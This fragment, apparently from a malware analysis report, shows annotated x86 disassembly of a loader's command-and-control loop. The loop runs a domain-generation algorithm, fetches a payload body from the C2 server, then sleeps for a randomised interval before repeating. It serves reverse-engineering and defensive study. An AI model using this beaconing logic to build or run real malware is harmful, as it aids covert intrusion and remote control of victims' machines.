 loc_1000E13A:
mov eax, [esi+loader_config.dga_seed]
test eax, eax
jz short loc_1000E153
push eax
lea edx, [esi+loader_config.c2_domain]
mov ecx, edi
call dga_method
pop ecx
loc_1000E153:
mov edx, edi
mov ecx, esi
call get_aria_body_from_c2
push 90000
call [edi+import_table.GetTickCount]
mov edx, 3A98h
mov ecx, eax
call generate_sleep_seed
pop ecx
push eax
call [edi+import_table.Sleep]
jmp short loc_1000E13A
main endp